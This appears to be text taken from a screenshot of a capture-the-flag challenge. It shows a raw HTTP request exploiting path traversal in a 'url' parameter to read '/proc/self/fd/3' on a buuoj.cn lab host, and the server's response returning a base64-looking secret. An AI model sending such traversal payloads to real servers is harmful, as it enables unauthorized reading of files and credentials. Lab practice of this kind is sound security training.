 GET /page?url=../../../../../proc/self/fd/3 HTTP/1.1
Host: d31391cd-3f01-4f8c-b9e1-092fc5b341d7.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://d31391cd-3f01-4f8c-b9e1-092fc5b341d7.node3.buuoj.cn/page?url
Cookie:
UM_distinctid=176b131a29f850-05378ae30dd721-4c302273-144000-176b131a2a04e
8
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 30 Apr 2021 01:15:39 GMT
Content-Type: application/octet-stream
Content-Length: 45
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
05qM2bXmVOWh62Pw34Esn7kv09CLcKw6J8fLi+io8uo=